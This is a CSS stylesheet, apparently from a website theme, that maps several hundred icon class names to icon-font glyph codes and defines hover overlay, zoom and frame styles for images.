.icon.feather:before { content: "\e607";}
.icon.paperclip:before { content: "\e608";}
.icon.drawer:before { content: "\e609";}
.icon.reply:before { content: "\e60a";}
.icon.reply-all:before { content: "\e60b";}
.icon.forward:before { content: "\e60c";}
.icon.user:before { content: "\e60d";}
.icon.users:before { content: "\e60e";}
.icon.user-add:before { content: "\e60f";}
.icon.vcard:before { content: "\e610";}
.icon.export:before { content: "\e611";}
.icon.location:before { content: "\e612";}
.icon.map:before { content: "\e613";}
.icon.compass:before { content: "\e614";}
.icon.location2:before { content: "\e615";}
.icon.target:before { content: "\e616";}
.icon.share:before { content: "\e617";}
.icon.sharable:before { content: "\e618";}
.icon.heart:before { content: "\e619";}
.icon.heart2:before { content: "\e61a";}
.icon.star:before { content: "\e61b";}
.icon.star2:before { content: "\e61c";}
.icon.thumbsup:before { content: "\e61d";}
.icon.thumbsdown:before { content: "\e61e";}
.icon.chat:before { content: "\e61f";}
.icon.comment:before { content: "\e620";}
.icon.quote:before { content: "\e621";}
.icon.house:before { content: "\e622";}
.icon.popup:before { content: "\e623";}
.icon.search:before { content: "\e624";}
.icon.flashlight:before { content: "\e625";}
.icon.printer:before { content: "\e626";}
.icon.bell:before { content: "\e627";}
.icon.link:before { content: "\e628";}
.icon.flag:before { content: "\e629";}
.icon.cog:before { content: "\e62a";}
.icon.tools:before { content: "\e62b";}
.icon.trophy:before { content: "\e62c";}
.icon.tag:before { content: "\e62d";}
.icon.camera:before { content: "\e62e";}
.icon.megaphone:before { content: "\e62f";}
.icon.moon:before { content: "\e630";}
.icon.palette:before { content: "\e631";}
.icon.leaf:before { content: "\e632";}
.icon.music:before { content: "\e633";}
.icon.music2:before { content: "\e634";}
.icon.new:before { content: "\e635";}
.icon.graduation:before { content: "\e636";}
.icon.book:before { content: "\e637";}
.icon.newspaper:before { content: "\e638";}
.icon.bag:before { content: "\e639";}
.icon.airplane:before { content: "\e63a";}
.icon.lifebuoy:before { content: "\e63b";}
.icon.eye:before { content: "\e63c";}
.icon.clock:before { content: "\e63d";}
.icon.microphone:before { content: "\e63e";}
.icon.calendar:before { content: "\e63f";}
.icon.bolt:before { content: "\e640";}
.icon.thunder:before { content: "\e641";}
.icon.droplet:before { content: "\e642";}
.icon.cd:before { content: "\e643";}
.icon.briefcase:before { content: "\e644";}
.icon.air:before { content: "\e645";}
.icon.hourglass:before { content: "\e646";}
.icon.gauge:before { content: "\e647";}
.icon.language:before { content: "\e648";}
.icon.network:before { content: "\e649";}
.icon.key:before { content: "\e64a";}
.icon.battery:before { content: "\e64b";}
.icon.bucket:before { content: "\e64c";}
.icon.magnet:before { content: "\e64d";}
.icon.drive:before { content: "\e64e";}
.icon.cup:before { content: "\e64f";}
.icon.rocket:before { content: "\e650";}
.icon.brush:before { content: "\e651";}
.icon.suitcase:before { content: "\e652";}
.icon.cone:before { content: "\e653";}
.icon.earth:before { content: "\e654";}
.icon.keyboard:before { content: "\e655";}
.icon.browser:before { content: "\e656";}
.icon.publish:before { content: "\e657";}
.icon.progress-3:before { content: "\e658";}
.icon.progress-2:before { content: "\e659";}
.icon.brogress-1:before { content: "\e65a";}
.icon.progress-0:before { content: "\e65b";}
.icon.sun:before { content: "\e65c";}
.icon.sun2:before { content: "\e65d";}
.icon.adjust:before { content: "\e65e";}
.icon.code:before { content: "\e65f";}
.icon.screen:before { content: "\e660";}
.icon.infinity:before { content: "\e661";}
.icon.light-bulb:before { content: "\e662";}
.icon.creditcard:before { content: "\e663";}
.icon.database:before { content: "\e664";}
.icon.voicemail:before { content: "\e665";}
.icon.clipboard:before { content: "\e666";}
.icon.cart:before { content: "\e667";}
.icon.box:before { content: "\e668";}
.icon.ticket:before { content: "\e669";}
.icon.rss:before { content: "\e66a";}
.icon.signal:before { content: "\e66b";}
.icon.thermometer:before { content: "\e66c";}
.icon.droplets:before { content: "\e66d";}
.icon.uniE66E:before { content: "\e66e";}
.icon.statistics:before { content: "\e66f";}
.icon.pie:before { content: "\e670";}
.icon.bars:before { content: "\e671";}
.icon.graph:before { content: "\e672";}
.icon.lock:before { content: "\e673";}
.icon.lock-open:before { content: "\e674";}
.icon.logout:before { content: "\e675";}
.icon.login:before { content: "\e676";}
.icon.checkmark:before { content: "\e677";}
.icon.cross:before { content: "\e678";}
.icon.minus:before { content: "\e679";}
.icon.plus:before { content: "\e67a";}
.icon.cross2:before { content: "\e67b";}
.icon.minus2:before { content: "\e67c";}
.icon.plus2:before { content: "\e67d";}
.icon.cross3:before { content: "\e67e";}
.icon.minus3:before { content: "\e67f";}
.icon.plus3:before { content: "\e680";}
.icon.erase:before { content: "\e681";}
.icon.blocked:before { content: "\e682";}
.icon.info:before { content: "\e683";}
.icon.info2:before { content: "\e684";}
.icon.question:before { content: "\e685";}
.icon.help:before { content: "\e686";}
.icon.warning:before { content: "\e687";}
.icon.cycle:before { content: "\e688";}
.icon.cw:before { content: "\e689";}
.icon.ccw:before { content: "\e68a";}
.icon.shuffle:before { content: "\e68b";}
.icon.arrow:before { content: "\e68c";}
.icon.arrow2:before { content: "\e68d";}
.icon.retweet:before { content: "\e68e";}
.icon.loop:before { content: "\e68f";}
.icon.history:before { content: "\e690";}
.icon.back:before { content: "\e691";}
.icon.switch:before { content: "\e692";}
.icon.list:before { content: "\e693";}
.icon.add-to-list:before { content: "\e694";}
.icon.layout:before { content: "\e695";}
.icon.list2:before { content: "\e696";}
.icon.text:before { content: "\e697";}
.icon.text2:before { content: "\e698";}
.icon.document:before { content: "\e699";}
.icon.docs:before { content: "\e69a";}
.icon.landscape:before { content: "\e69b";}
.icon.pictures:before { content: "\e69c";}
.icon.video:before { content: "\e69d";}
.icon.music3:before { content: "\e69e";}
.icon.folder:before { content: "\e69f";}
.icon.archive:before { content: "\e6a0";}
.icon.trash:before { content: "\e6a1";}
.icon.upload:before { content: "\e6a2";}
.icon.download:before { content: "\e6a3";}
.icon.disk:before { content: "\e6a4";}
.icon.install:before { content: "\e6a5";}
.icon.cloud:before { content: "\e6a6";}
.icon.upload2:before { content: "\e6a7";}
.icon.bookmark:before { content: "\e6a8";}
.icon.bookmarks:before { content: "\e6a9";}
.icon.book2:before { content: "\e6aa";}
.icon.play:before { content: "\e6ab";}
.icon.pause:before { content: "\e6ac";}
.icon.record:before { content: "\e6ad";}
.icon.stop:before { content: "\e6ae";}
.icon.next:before { content: "\e6af";}
.icon.previous:before { content: "\e6b0";}
.icon.first:before { content: "\e6b1";}
.icon.last:before { content: "\e6b2";}
.icon.resize-enlarge:before { content: "\e6b3";}
.icon.resize-shrink:before { content: "\e6b4";}
.icon.volume:before { content: "\e6b5";}
.icon.sound:before { content: "\e6b6";}
.icon.mute:before { content: "\e6b7";}
.icon.flow-cascade:before { content: "\e6b8";}
.icon.flow-branch:before { content: "\e6b9";}
.icon.flow-tree:before { content: "\e6ba";}
.icon.flow-line:before { content: "\e6bb";}
.icon.flow-parallel:before { content: "\e6bc";}
.icon.arrow-left:before { content: "\e6bd";}
.icon.arrow-down:before { content: "\e6be";}
.icon.arrow-up-upload:before { content: "\e6bf";}
.icon.arrow-right:before { content: "\e6c0";}
.icon.arrow-left2:before { content: "\e6c1";}
.icon.arrow-down2:before { content: "\e6c2";}
.icon.arrow-up:before { content: "\e6c3";}
.icon.arrow-right2:before { content: "\e6c4";}
.icon.arrow-left3:before { content: "\e6c5";}
.icon.arrow-down3:before { content: "\e6c6";}
.icon.arrow-up2:before { content: "\e6c7";}
.icon.arrow-right3:before { content: "\e6c8";}
.icon.arrow-left4:before { content: "\e6c9";}
.icon.arrow-down4:before { content: "\e6ca";}
.icon.arrow-up3:before { content: "\e6cb";}
.icon.arrow-right4:before { content: "\e6cc";}
.icon.arrow-left5:before { content: "\e6cd";}
.icon.arrow-down5:before { content: "\e6ce";}
.icon.arrow-up4:before { content: "\e6cf";}
.icon.arrow-right5:before { content: "\e6d0";}
.icon.arrow-left6:before { content: "\e6d1";}
.icon.arrow-down6:before { content: "\e6d2";}
.icon.arrow-up5:before { content: "\e6d3";}
.icon.arrow-right6:before { content: "\e6d4";}
.icon.arrow-left7:before { content: "\e6d5";}
.icon.arrow-down7:before { content: "\e6d6";}
.icon.arrow-up6:before { content: "\e6d7";}
.icon.uniE6D8:before { content: "\e6d8";}
.icon.arrow-left8:before { content: "\e6d9";}
.icon.arrow-down8:before { content: "\e6da";}
.icon.arrow-up7:before { content: "\e6db";}
.icon.arrow-right7:before { content: "\e6dc";}
.icon.menu:before { content: "\e6dd";}
.icon.ellipsis:before { content: "\e6de";}
.icon.dots:before { content: "\e6df";}
.icon.dot:before { content: "\e6e0";}
.icon.cc:before { content: "\e6e1";}
.icon.cc-by:before { content: "\e6e2";}
.icon.cc-nc:before { content: "\e6e3";}
.icon.cc-nc-eu:before { content: "\e6e4";}
.icon.cc-nc-jp:before { content: "\e6e5";}
.icon.cc-sa:before { content: "\e6e6";}
.icon.cc-nd:before { content: "\e6e7";}
.icon.cc-pd:before { content: "\e6e8";}
.icon.cc-zero:before { content: "\e6e9";}
.icon.cc-share:before { content: "\e6ea";}
.icon.cc-share2:before { content: "\e6eb";}
.icon.danielbruce:before { content: "\e6ec";}
.icon.danielbruce2:before { content: "\e6ed";}
.icon.github:before { content: "\e6ee";}
.icon.github2:before { content: "\e6ef";}
.icon.flickr:before { content: "\e6f0";}
.icon.flickr2:before { content: "\e6f1";}
.icon.vimeo:before { content: "\e6f2";}
.icon.vimeo2:before { content: "\e6f3";}
.icon.twitter:before { content: "\e6f4";}
.icon.twitter2:before { content: "\e6f5";}
.icon.facebook:before { content: "\e6f6";}
.icon.facebook2:before { content: "\e6f7";}
.icon.facebook3:before { content: "\e6f8";}
.icon.googleplus:before { content: "\e6f9";}
.icon.googleplus2:before { content: "\e6fa";}
.icon.pinterest:before { content: "\e6fb";}
.icon.pinterest2:before { content: "\e6fc";}
.icon.tumblr:before { content: "\e6fd";}
.icon.tumblr2:before { content: "\e6fe";}
.icon.linkedin:before { content: "\e6ff";}
.icon.linkedin2:before { content: "\e700";}
.icon.dribbble:before { content: "\e701";}
.icon.dribbble2:before { content: "\e702";}
.icon.stumbleupon:before { content: "\e703";}
.icon.stumbleupon2:before { content: "\e704";}
.icon.lastfm:before { content: "\e705";}
.icon.lastfm2:before { content: "\e706";}
.icon.rdio:before { content: "\e707";}
.icon.rdio2:before { content: "\e708";}
.icon.spotify:before { content: "\e709";}
.icon.spotify2:before { content: "\e70a";}
.icon.qq:before { content: "\e70b";}
.icon.instagram:before { content: "\e70c";}
.icon.dropbox:before { content: "\e70d";}
.icon.smashing:before { content: "\e70e";}
.icon.evernote:before { content: "\e70f";}
.icon.flattr:before { content: "\e710";}
.icon.skype:before { content: "\e711";}
.icon.skype2:before { content: "\e712";}
.icon.renren:before { content: "\e713";}
.icon.sina-weibo:before { content: "\e714";}
.icon.paypal:before { content: "\e715";}
.icon.picasa:before { content: "\e716";}
.icon.soundcloud:before { content: "\e717";}
.icon.mixi:before { content: "\e718";}
.icon.behance:before { content: "\e719";}
.icon.circles:before { content: "\e71a";}
.icon.vk:before { content: "\e71b";}
.icon.glass:before { content: "\e71c";}
.icon.music4:before { content: "\e71d";}
.icon.search2:before { content: "\e71e";}
.icon.envelope:before { content: "\e71f";}
.icon.heart3:before { content: "\e720";}
.icon.star3:before { content: "\e721";}
.icon.star-empty:before { content: "\e722";}
.icon.user2:before { content: "\e723";}
.icon.film:before { content: "\e724";}
.icon.th-large:before { content: "\e725";}
.icon.th:before { content: "\e726";}
.icon.th-list:before { content: "\e727";}
.icon.ok:before { content: "\e728";}
.icon.remove:before { content: "\e729";}
.icon.zoom-in:before { content: "\e72a";}
.icon.zoom-out:before { content: "\e72b";}
.icon.off:before { content: "\e72c";}
.icon.signal2:before { content: "\e72d";}
.icon.cog2:before { content: "\e72e";}
.icon.trash2:before { content: "\e72f";}
.icon.home:before { content: "\e730";}
.icon.file:before { content: "\e731";}
.icon.time:before { content: "\e732";}
.icon.road:before { content: "\e733";}
.icon.download-alt:before { content: "\e734";}
.icon.download2:before { content: "\e735";}
.icon.upload3:before { content: "\e736";}
.icon.inbox:before { content: "\e737";}
.icon.play-circle:before { content: "\e738";}
.icon.repeat:before { content: "\e739";}
.icon.refresh:before { content: "\e73a";}
.icon.list-alt:before { content: "\e73b";}
.icon.lock2:before { content: "\e73c";}
.icon.flag2:before { content: "\e73d";}
.icon.headphones:before { content: "\e73e";}
.icon.volume-off:before { content: "\e73f";}
.icon.volume-down:before { content: "\e740";}
.icon.volume-up:before { content: "\e741";}
.icon.qrcode:before { content: "\e742";}
.icon.barcode:before { content: "\e743";}
.icon.tag2:before { content: "\e744";}
.icon.tags_ic:before { content: "\e745";}
.icon.book3:before { content: "\e746";}
.icon.bookmark2:before { content: "\e747";}
.icon.print:before { content: "\e748";}
.icon.camera2:before { content: "\e749";}
.icon.font:before { content: "\e74a";}
.icon.bold:before { content: "\e74b";}
.icon.italic:before { content: "\e74c";}
.icon.text-height:before { content: "\e74d";}
.icon.text-width:before { content: "\e74e";}
.icon.align-left:before { content: "\e74f";}
.icon.align-center:before { content: "\e750";}
.icon.align-right:before { content: "\e751";}
.icon.align-justify:before { content: "\e752";}
.icon.list3:before { content: "\e753";}
.icon.indent-left:before { content: "\e754";}
.icon.indent-right:before { content: "\e755";}
.icon.facetime-video:before { content: "\e756";}
.icon.picture:before { content: "\e757";}
.icon.pencil2:before { content: "\e758";}
.icon.map-marker:before { content: "\e759";}
.icon.adjust2:before { content: "\e75a";}
.icon.tint:before { content: "\e75b";}
.icon.edit:before { content: "\e75c";}
.icon.share2:before { content: "\e75d";}
.icon.check:before { content: "\e75e";}
.icon.move:before { content: "\e75f";}
.icon.step-backward:before { content: "\e760";}
.icon.fast-backward:before { content: "\e761";}
.icon.backward:before { content: "\e762";}
.icon.play2:before { content: "\e763";}
.icon.pause2:before { content: "\e764";}
.icon.stop2:before { content: "\e765";}
.icon.forward2:before { content: "\e766";}
.icon.fast-forward:before { content: "\e767";}
.icon.step-forward:before { content: "\e768";}
.icon.eject:before { content: "\e769";}
.icon.chevron-left:before { content: "\e76a";}
.icon.chevron-right:before { content: "\e76b";}
.icon.plus-sign:before { content: "\e76c";}
.icon.minus-sign:before { content: "\e76d";}
.icon.remove-sign:before { content: "\e76e";}
.icon.ok-sign:before { content: "\e76f";}
.icon.question-sign:before { content: "\e770";}
.icon.info-sign:before { content: "\e771";}
.icon.screenshot:before { content: "\e772";}
.icon.remove-circle:before { content: "\e773";}
.icon.ok-circle:before { content: "\e774";}
.icon.ban-circle:before { content: "\e775";}
.icon.arrow-left9:before { content: "\e776";}
.icon.arrow-right8:before { content: "\e777";}
.icon.arrow-up8:before { content: "\e778";}
.icon.arrow-down9:before { content: "\e779";}
.icon.share-alt:before { content: "\e77a";}
.icon.resize-full:before { content: "\e77b";}
.icon.resize-small:before { content: "\e77c";}
.icon.plus4:before { content: "\e77d";}
.icon.minus4:before { content: "\e77e";}
.icon.asterisk:before { content: "\e77f";}
.icon.exclamation-sign:before { content: "\e780";}
.icon.gift:before { content: "\e781";}
.icon.leaf2:before { content: "\e782";}
.icon.fire:before { content: "\e783";}
.icon.eye-open:before { content: "\e784";}
.icon.eye-close:before { content: "\e785";}
.icon.warning-sign:before { content: "\e786";}
.icon.plane:before { content: "\e787";}
.icon.calendar2:before { content: "\e788";}
.icon.random:before { content: "\e789";}
.icon.comment2:before { content: "\e78a";}
.icon.magnet2:before { content: "\e78b";}
.icon.chevron-up:before { content: "\e78c";}
.icon.chevron-down:before { content: "\e78d";}
.icon.retweet2:before { content: "\e78e";}
.icon.shopping-cart:before { content: "\e78f";}
.icon.folder-close:before { content: "\e790";}
.icon.folder-open:before { content: "\e791";}
.icon.resize-vertical:before { content: "\e792";}
.icon.resize-horizontal:before { content: "\e793";}
.icon.bar-chart:before { content: "\e794";}
.icon.twitter-sign:before { content: "\e795";}
.icon.facebook-sign:before { content: "\e796";}
.icon.camera-retro:before { content: "\e797";}
.icon.key2:before { content: "\e798";}
.icon.cogs:before { content: "\e799";}
.icon.comments_ic:before { content: "\e79a";}
.icon.thumbs-up:before { content: "\e79b";}
.icon.thumbs-down:before { content: "\e79c";}
.icon.star-half:before { content: "\e79d";}
.icon.heart-empty:before { content: "\e79e";}
.icon.signout:before { content: "\e79f";}
.icon.linkedin-sign:before { content: "\e7a0";}
.icon.pushpin:before { content: "\e7a1";}
.icon.external-link:before { content: "\e7a2";}
.icon.signin:before { content: "\e7a3";}
.icon.trophy2:before { content: "\e7a4";}
.icon.github-sign:before { content: "\e7a5";}
.icon.upload-alt:before { content: "\e7a6";}
.icon.lemon:before { content: "\e7a7";}
.icon.phone2:before { content: "\e7a8";}
.icon.check-empty:before { content: "\e7a9";}
.icon.bookmark-empty:before { content: "\e7aa";}
.icon.phone-sign:before { content: "\e7ab";}
.icon.twitter3:before { content: "\e7ac";}
.icon.facebook4:before { content: "\e7ad";}
.icon.github3:before { content: "\e7ae";}
.icon.unlock:before { content: "\e7af";}
.icon.credit:before { content: "\e7b0";}
.icon.rss2:before { content: "\e7b1";}
.icon.hdd:before { content: "\e7b2";}
.icon.bullhorn:before { content: "\e7b3";}
.icon.bell2:before { content: "\e7b4";}
.icon.certificate:before { content: "\e7b5";}
.icon.hand-right:before { content: "\e7b6";}
.icon.hand-left:before { content: "\e7b7";}
.icon.hand-up:before { content: "\e7b8";}
.icon.hand-down:before { content: "\e7b9";}
.icon.circle-arrow-left:before { content: "\e7ba";}
.icon.circle-arrow-right:before { content: "\e7bb";}
.icon.circle-arrow-up:before { content: "\e7bc";}
.icon.circle-arrow-down:before { content: "\e7bd";}
.icon.globe:before { content: "\e7be";}
.icon.wrench:before { content: "\e7bf";}
.icon.tasks:before { content: "\e7c0";}
.icon.filter:before { content: "\e7c1";}
.icon.briefcase2:before { content: "\e7c2";}
.icon.fullscreen:before { content: "\e7c3";}
.icon.group:before { content: "\e7c4";}
.icon.link2:before { content: "\e7c5";}
.icon.cloud2:before { content: "\e7c6";}
.icon.beaker:before { content: "\e7c7";}
.icon.cut:before { content: "\e7c8";}
.icon.copy:before { content: "\e7c9";}
.icon.paper-clip:before { content: "\e7ca";}
.icon.save:before { content: "\e7cb";}
.icon.sign-blank:before { content: "\e7cc";}
.icon.reorder:before { content: "\e7cd";}
.icon.list-ul:before { content: "\e7ce";}
.icon.list-ol:before { content: "\e7cf";}
.icon.strikethrough:before { content: "\e7d0";}
.icon.underline:before { content: "\e7d1";}
.icon.table:before { content: "\e7d2";}
.icon.magic:before { content: "\e7d3";}
.icon.truck:before { content: "\e7d4";}
.icon.pinterest3:before { content: "\e7d5";}
.icon.pinterest-sign:before { content: "\e7d6";}
.icon.google-plus-sign:before { content: "\e7d7";}
.icon.google-plus:before { content: "\e7d8";}
.icon.money:before { content: "\e7d9";}
.icon.caret-down:before { content: "\e7da";}
.icon.caret-up:before { content: "\e7db";}
.icon.caret-left:before { content: "\e7dc";}
.icon.caret-right:before { content: "\e7dd";}
.icon.columns:before { content: "\e7de";}
.icon.sort:before { content: "\e7df";}
.icon.sort-down:before { content: "\e7e0";}
.icon.sort-up:before { content: "\e7e1";}
.icon.envelope-alt:before { content: "\e7e2";}
.icon.linkedin3:before { content: "\e7e3";}
.icon.undo:before { content: "\e7e4";}
.icon.legal:before { content: "\e7e5";}
.icon.dashboard:before { content: "\e7e6";}
.icon.comment-alt:before { content: "\e7e7";}
.icon.comments-alt:before { content: "\e7e8";}
.icon.bolt2:before { content: "\e7e9";}
.icon.sitemap:before { content: "\e7ea";}
.icon.umbrella:before { content: "\e7eb";}
.icon.paste:before { content: "\e7ec";}
.icon.lightbulb:before { content: "\e7ed";}
.icon.exchange:before { content: "\e7ee";}
.icon.cloud-download:before { content: "\e7ef";}
.icon.cloud-upload:before { content: "\e7f0";}
.icon.user-md:before { content: "\e7f1";}
.icon.stethoscope:before { content: "\e7f2";}
.icon.suitcase2:before { content: "\e7f3";}
.icon.bell-alt:before { content: "\e7f4";}
.icon.coffee:before { content: "\e7f5";}
.icon.food:before { content: "\e7f6";}
.icon.file-alt:before { content: "\e7f7";}
.icon.building:before { content: "\e7f8";}
.icon.hospital:before { content: "\e7f9";}
.icon.ambulance:before { content: "\e7fa";}
.icon.medkit:before { content: "\e7fb";}
.icon.fighter-jet:before { content: "\e7fc";}
.icon.beer:before { content: "\e7fd";}
.icon.h-sign:before { content: "\e7fe";}
.icon.plus-sign2:before { content: "\e7ff";}
.icon.double-angle-left:before { content: "\e800";}
.icon.double-angle-right:before { content: "\e801";}
.icon.double-angle-up:before { content: "\e802";}
.icon.double-angle-down:before { content: "\e803";}
.icon.angle-left:before { content: "\e804";}
.icon.angle-right:before { content: "\e805";}
.icon.angle-up:before { content: "\e806";}
.icon.angle-down:before { content: "\e807";}
.icon.desktop:before { content: "\e808";}
.icon.laptop:before { content: "\e809";}
.icon.tablet:before { content: "\e80a";}
.icon.mobile2:before { content: "\e80b";}
.icon.circle-blank:before { content: "\e80c";}
.icon.quote-left:before { content: "\e80d";}
.icon.quote-right:before { content: "\e80e";}
.icon.spinner:before { content: "\e80f";}
.icon.circle:before { content: "\e810";}
.icon.reply2:before { content: "\e811";}
.icon.github-alt:before { content: "\e812";}
.icon.folder-close-alt:before { content: "\e813";}
.icon.folder-open-alt:before { content: "\e814";}
.icon.expand-alt:before { content: "\e815";}
.icon.collapse-alt:before { content: "\e816";}
.icon.smile:before { content: "\e817";}
.icon.frown:before { content: "\e818";}
.icon.meh:before { content: "\e819";}
.icon.gamepad:before { content: "\e81a";}
.icon.keyboard2:before { content: "\e81b";}
.icon.flag-alt:before { content: "\e81c";}
.icon.flag-checkered:before { content: "\e81d";}
.icon.terminal:before { content: "\e81e";}
.icon.code2:before { content: "\e81f";}
.icon.reply-all2:before { content: "\e820";}
.icon.star-half-full:before { content: "\e821";}
.icon.location-arrow:before { content: "\e822";}
.icon.crop:before { content: "\e823";}
.icon.code-fork:before { content: "\e824";}
.icon.unlink:before { content: "\e825";}
.icon.question2:before { content: "\e826";}
.icon.info3:before { content: "\e827";}
.icon.exclamation:before { content: "\e828";}
.icon.superscript:before { content: "\e829";}
.icon.subscript:before { content: "\e82a";}
.icon.eraser:before { content: "\e82b";}
.icon.puzzle:before { content: "\e82c";}
.icon.microphone2:before { content: "\e82d";}
.icon.microphone-off:before { content: "\e82e";}
.icon.shield:before { content: "\e82f";}
.icon.calendar-empty:before { content: "\e830";}
.icon.fire-extinguisher:before { content: "\e831";}
.icon.rocket2:before { content: "\e832";}
.icon.maxcdn:before { content: "\e833";}
.icon.chevron-sign-left:before { content: "\e834";}
.icon.chevron-sign-right:before { content: "\e835";}
.icon.chevron-sign-up:before { content: "\e836";}
.icon.chevron-sign-down:before { content: "\e837";}
.icon.html5:before { content: "\e838";}
.icon.css3:before { content: "\e839";}
.icon.anchor:before { content: "\e83a";}
.icon.unlock-alt:before { content: "\e83b";}
.icon.bullseye:before { content: "\e83c";}
.icon.ellipsis-horizontal:before { content: "\e83d";}
.icon.ellipsis-vertical:before { content: "\e83e";}
.icon.rss-sign:before { content: "\e83f";}
.icon.play-sign:before { content: "\e840";}
.icon.ticket2:before { content: "\e841";}
.icon.minus-sign-alt:before { content: "\e842";}
.icon.check-minus:before { content: "\e843";}
.icon.level-up:before { content: "\e844";}
.icon.level-down:before { content: "\e845";}
.icon.check-sign:before { content: "\e846";}
.icon.edit-sign:before { content: "\e847";}
.icon.external-link-sign:before { content: "\e848";}
.icon.share-sign:before { content: "\e849";}
.icon.compass2:before { content: "\e84a";}
.icon.collapse:before { content: "\e84b";}
.icon.collapse-top:before { content: "\e84c";}
.icon.expand:before { content: "\e84d";}
.icon.euro:before { content: "\e84e";}
.icon.gbp:before { content: "\e84f";}
.icon.dollar:before { content: "\e850";}
.icon.rupee:before { content: "\e851";}
.icon.yen:before { content: "\e852";}
.icon.renminbi:before { content: "\e853";}
.icon.won:before { content: "\e854";}
.icon.bitcoin:before { content: "\e855";}
.icon.file2:before { content: "\e856";}
.icon.file-text:before { content: "\e857";}
.icon.sort-by-alphabet:before { content: "\e858";}
.icon.sort-by-alphabet-alt:before { content: "\e859";}
.icon.sort-by-attributes:before { content: "\e85a";}
.icon.sort-by-attributes-alt:before { content: "\e85b";}
.icon.sort-by-order:before { content: "\e85c";}
.icon.sort-by-order-alt:before { content: "\e85d";}
.icon.thumbs-up2:before { content: "\e85e";}
.icon.thumbs-down2:before { content: "\e85f";}
.icon.youtube-sign:before { content: "\e860";}
.icon.youtube:before { content: "\e861";}
.icon.xing:before { content: "\e862";}
.icon.xing-sign:before { content: "\e863";}
.icon.youtube-play:before { content: "\e864";}
.icon.dropbox2:before { content: "\e865";}
.icon.stackexchange:before { content: "\e866";}
.icon.instagram2:before { content: "\e867";}
.icon.flickr3:before { content: "\e868";}
.icon.adn:before { content: "\e869";}
.icon.bitbucket:before { content: "\e86a";}
.icon.bitbucket-sign:before { content: "\e86b";}
.icon.tumblr3:before { content: "\e86c";}
.icon.tumblr-sign:before { content: "\e86d";}
.icon.long-arrow-down:before { content: "\e86e";}
.icon.long-arrow-up:before { content: "\e86f";}
.icon.long-arrow-left:before { content: "\e870";}
.icon.long-arrow-right:before { content: "\e871";}
.icon.apple:before { content: "\e872";}
.icon.windows:before { content: "\e873";}
.icon.android:before { content: "\e874";}
.icon.linux:before { content: "\e875";}
.icon.dribbble3:before { content: "\e876";}
.icon.skype3:before { content: "\e877";}
.icon.foursquare:before { content: "\e878";}
.icon.trello:before { content: "\e879";}
.icon.female:before { content: "\e87a";}
.icon.male:before { content: "\e87b";}
.icon.gittip:before { content: "\e87c";}
.icon.sun3:before { content: "\e87d";}
.icon.moon2:before { content: "\e87e";}
.icon.archive2:before { content: "\e87f";}
.icon.bug:before { content: "\e880";}
.icon.vk2:before { content: "\e881";}
.icon.weibo:before { content: "\e882";}
.icon.renren2:before { content: "\e883";}
/* Icons :: END */



/* PIC stuff */

.pic {
	position:relative;
	display: block;
}
.pic img{
	display: block;
	max-width: 100%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;		
	height: auto;

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;	
}

a .img_overlay {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	background-color: rgba(0, 0, 0, 0.3);
	background-image: url(../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
    
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover .img_overlay {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;	
	}
	
a .img_overlay_zoom {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	background-color: rgba(0, 0, 0, 0.2);
	background-position: center center;
	background-repeat: no-repeat;

	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
    
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-align: center;
}
a:hover .img_overlay_zoom {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;	
	}

a .img_overlay_zoom .icon_zoom{	
	top: 70%;
	opacity: 0;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../images/icon_zoom.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;
	margin: 0 auto;
	margin-top: -20px;
	margin-left: -19px;
	display: inline-block;
	border-radius: 50%;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	left: 50%;
}
a:hover .img_overlay_zoom .icon_zoom{	
	top: 50%;
	opacity: 1;
}

a .img_overlay_zoom .icon_plus{	
	top: 70%;
	opacity: 0;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.65);
	background-image: url(../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 38px;
	height: 38px;
	margin: 0 auto;
	margin-top: -20px;
	margin-left: -19px;
	display: inline-block;
	border-radius: 50%;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	left: 50%;
}
a:hover .img_overlay_zoom .icon_plus{	
	top: 50%;
	opacity: 1;
}

.pic_holder {
	position:relative;
}

.pic_frame {
	border: 1px solid #f1f1f1;
	padding: 8px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

a .img_overlay_icon {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

a:hover .img_overlay_icon {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;
}

